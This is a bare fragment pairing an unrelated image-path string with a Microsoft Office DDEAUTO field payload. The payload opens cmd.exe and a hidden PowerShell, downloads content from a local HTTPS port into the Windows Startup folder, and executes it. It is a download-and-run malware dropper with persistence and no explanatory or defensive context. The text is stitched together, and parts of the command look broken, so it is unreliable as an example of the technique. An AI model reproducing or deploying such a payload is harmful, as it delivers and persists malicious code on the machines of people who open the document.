 { =DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe -NoP -sta -NonI -W Hidden
$e=Invoke-WebRequest -Uri 'https://127.0.0.1:3036' -OutFile
'c:\Users\%UserProfile%\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup';powershell -e $e " }